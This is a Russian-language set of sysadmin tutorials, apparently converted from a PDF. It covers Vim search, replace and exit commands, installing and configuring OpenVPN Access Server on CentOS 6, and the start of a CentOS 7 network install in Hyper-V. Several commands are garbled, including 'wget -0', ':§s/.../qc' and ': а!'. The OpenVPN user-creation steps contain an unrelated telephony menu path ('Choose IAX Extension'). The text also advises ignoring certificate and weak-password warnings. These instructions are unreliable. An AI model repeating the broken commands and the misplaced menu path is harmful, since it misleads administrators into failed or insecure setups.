Что если вам необходимо найти какую-нибудь информацию в тексте? Для этого вам потребуется переключиться в режим поиска, причём есть два режима поиска: при нажатии на "/" - включиться поиск в прямом направлении, и при нажатии на на "?" - включиться поиск в обратном направлении. После этого нужно ввести шаблон поиска – к примеру:  $\div$  ipaddress

Также возможен поиск и замена - данный режим включается командой :s, после чего вам необходимо будет указать слово для поиска и слово, на которое произойдет замена: : %s/192.168.1.1/192.168.2.2/ - в данном примере указана глобальная область поиска, и первый найденный сетевой адрес 192.168.1.1 будет заменен на 192.168.2.2. Если же необходимо заменить все найденные адреса на новые и запрашивать подтверждение при каждой замене – нужно добавить буквы  $"qc" - :§s/192.168.1.1/192.168.2.2/qc$ 

У многих мог возникнуть вопрос – как же сделать столь привычное Undo, то есть отменить последние действие - для этого нужно воспользоваться командой "u" но, к сожалению, отменить можно только последние действие. Если же нужно повторить отмененное действие (т.е сделать UnUndo) нужно нажать "Ctrl+r".

Важно – если отменен режим совместимости с Vi, то отменять можно большее количество действий.

#### СОХРАНЕНИЕ И ВЫХОД

Теперь перейдем к важному моменту - сохранению и выходу. Тут есть несколько ОПЦИЙ:

• : w сохранение изменений без выхода

- :wq или :x старое доброе «сохранить и выйти»
- : а! выход без сохранения изменений
- :w %file name% «сохранить как» в новый файл

На этом всё, помните, что Vim не является самым удобным редактором, и, если есть возможность – лучше установите что-то более привычное для вас. Но навыки использования Vim важны, так как часто это единственно доступный инструмент для редактирования конфигов на удаленных серверах.

## Установка OpenVPN в CentOS

В статье будет описан процесс установки и базовой настройки **OpenVPN Access Server** – полнофункциональное VPN SSL решение, которое включает в себя непосредственно OpenVPN сервер, веб-интерфейс для управления и клиенты для разных операционных систем - Windows, Mac, Android, IOS, Linux. Во встроенной бесплатной лицензии доступен функционал для одновременного подключения двух пользователей, и, при гибком использовании, этого хватит для реализации множества задач.

### ОФИЦИАЛЬНЫЙ САЙТ И ПРОЦЕСС УСТАНОВКИ

У OpenVPN Access Server (далее - OVPN AS) есть официальный сайт https://openvpn.net/, на котором можно найти множество информации об установке OVPN AS на облачный сервер - вроде платформы Amazon Cloud (Amazon Web Services), на Linux-based операционную систему или на виртуальную машину.



В нашем случае устанавливать будем на CentOS 6 версии, и, для этого необходимо перейти по ссылке **Access Server Software Packages**, там выбрать **CentOS** и разрядность ОС, в данном случае – **CentOS 6 amd/x86 32-bit**. Данная ссылка ведет на RPM-пакет, поэтому проще всего скопировать ссылку и далее скачать пакет с помощью команды wget (но об этом немного ниже). Как альтернативный путь установки – можно скачать на ваш ПК данный пакет и с помощью чего-то вроде WinSCP перенести файл на ваш сервер. Но, как мне кажется, с помощью wget это сделать на порядок быстрее и проще.

Далее подключаемся к серверу через терминал, например, **Putty**, и вводим команду, которая сохранит RPM пакет с OVPN AS в папку tmp в файл под названием ovpn.rpm:

wget -0 /tmp/ovpn.rpm http://swupdate.openvpn.org/as/openvpn-as-2.1.4-CentOS6.i386.rpm

Осталось немного – далее необходимо установить данный пакет. Для начала переходим в нужную директорию с помощью команды cd /tmp и затем выполняем команду rpm -i ovpn.rpm. После чего возможна небольшая пауза, вы увидите, как происходит установка пакета, в конце вы должны увидеть подтверждение, что всё в порядке. Последний шаг, который необходимо сделать перед доступом к веб-интерфейсу – нужно поменять пароль на пользователе **openypn**. Делается **это следующей командой:** passwd openvpn %ваш пароль%. Если пароль будет простой, то ОС ругнётся - на это можно не обращать внимания.

#### НАСТРОЙКА OPENVPN ACCESS SERVER С ПОМОЩЬЮ ВЕБ-ИНТЕРФЕЙСА

Сначала требуется зайти на веб-интерфейс: необходимо ввести адрес https://serveripaddress: 943/admin - Обратите внимание на обязательность https соединения и 943 порт – это очень важно. Если наберете без **/admin** попадете в пользовательский интерфейс. Вы, возможно, увидите предупреждение от браузера о небезопасности соединения – можете смело игнорировать. Попав на страницу аутентификации, вводите логин **openvpn** и пароль, который вы установили в предыдущем шаге. Вам должна открыться следующая картина:



Краткое описание каждого из разделов:

● **Status** - общее состояние вашего VPN-сервера, пользователи,

использующие сервис в данный момент, логи;

- **Configuration** конфигурация сервера от лицензий до настроек вебсервера и отказоустойчивости;
- **User Management** создание и управление пользователями и группами пользователей;
- **Authentication** настройка аутентификации и ее различных методов;



• Tools - различные инструменты для проверки работоспособности, документация, тех. поддержка;

Первым делом идем по следующему пути Authentication  $\rightarrow$  General и меняем метод аутентификации на Local:



Далее необходимо создать пользователя. Для этого нужно пройти по следующему

## пути: User Management → User Permissions → Add Extension → Choose IAX

Extension и ввести имя нового пользователя (в нашем случае - Fedulya) и немного

правее нажать **Show** . В поле **Local Password** ввести пароль, остальное все можно оставить по умолчанию.



Как заключительный шаг настройки, необходимо ввести ваш внешний IP-адрес во

вкладке **Server** → **Network** → **Settings**, остальные настройки уже необходимо гибко

выбирать в зависимости от ваших нужд – если у вас появятся вопросы, то оставляйте их в комментариях, с радостью ответим.



Важно - по умолчанию вам доступно только две лицензии для одновременного использования, поэтому создание множества юзеров без покупки дополнительных лицензий не имеет большого смысла

#### ЗАКЛЮЧЕНИЕ

Теперь можно зайти в пользовательский интерфейс по адресу https://serveripaddress: 943/ ВВЕСТИ ЛОГИН И ПАРОЛЬ СВЕЖЕСОЗДАННОГО НА предыдущем шаге пользователя и выбрать опцию «Connect». Далее произойдет установка клиента и автоматически загрузится ваш профиль. Как итог - в трее должно появиться диалоговое сообщение «Connected». Более подробно можете ознакомиться с процессом подключения в нашем видео про настройку OpenVPN **Access Server** 



# Установка CentOS 7 в Hyper-V

В статье, расскажем как установить последнюю версию операционной системы **CentOS 7**, в среде виртуализации Hyper-V, по средствам опции сетевой установки или Network Installation.

Примечание: В процессе сетевой установки, все файлы и пэкэджи, которые необходимы для операционной системы, будут скачиваться непосредственно из Интернета с зеркала, которое Вы укажете. Поэтому прежде чем воспользоваться данным методом, рекомендуем убедиться, что у Вас хорошее Интернет соединение.

## ПОШАГОВОЕ ВИДЕО

#### ПОДГОТОВКА

Первое, что необходимо сделать, это скачать специальный загрузочный образ CentOS 7. В зависимости от архитектуры Вашей ОС, он доступен по ссылкам ниже. Например, образ для 64-разрядной системы можно скачать по это ссылке Выбираете любое понравившееся зеркало и открывайте список доступных файлов. Нам необходим образ CentOS 7 Netinstall ISO.

Образ для сетевой установки, Netinstall, имеет размер всего лишь приблизительно 386 Мегабайт, тогда как полный образ CentOS 7 весит порядка 4 Гигабайт.

Это связано с тем, что в образе Netinstall находятся только метаданные, позволяющие выбрать, с каким именно функционалом будет установлена операционная система.

#### **УСТАНОВКА**

Итак, давайте приступим к установке. Запускаем Hyper-V Manager и первое, что необходимо сделать это создать виртуальный свич. Для этого нажимаем Virtual Switch Manager → New virtual network switch → External и нажать Create Virtual Switch.





И выбираем сетевую карту, которую нужно использовать для подключения виртуальных машин к сети и кликаем **OK**.





Теперь приступим непосредственно к созданию виртуальной машины. Для этого нажимаем New -> Virtual machine, задаём машине имя и кликаем Next.





Поколение (Generation) виртуальной машины оставляем первое - Generation 1

Далее нужно выделить объём оперативной памяти, которая будет использоваться данной виртуальной машиной. По умолчанию - это 1 гигабайт (1024 МВ) и для наших целей этого вполне достаточно.



